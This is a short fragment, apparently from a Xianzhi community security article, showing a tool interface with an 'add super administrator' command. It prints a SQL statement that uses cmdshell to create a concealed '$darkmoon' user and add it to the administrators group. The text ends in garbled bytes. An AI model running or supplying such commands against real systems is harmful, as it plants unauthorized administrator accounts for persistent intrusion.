 自带命令:
添加超级管理员 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('net user $darkmoon 123456
/add & net localgroup administrators $darkmoon /add')
--------------------------------------------���!
先知社区